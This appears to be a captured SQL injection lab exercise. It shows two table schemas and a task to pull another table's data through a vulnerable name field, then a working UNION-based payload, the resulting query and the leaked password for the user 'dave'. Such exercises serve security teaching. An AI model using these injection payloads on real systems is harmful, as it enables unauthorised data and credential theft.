 The input field below is used to get data from a user by their last name.
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: ' union select 1,'2','3','4','5',pa Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, 2, 3, 4, 5, passW0rD, 7,
Your query was : SELECT * FROM user_data WHERE last_name = '' union select 1,'2','3','4','5',password,7 from user_system_data where user_name ='dave' --
+ '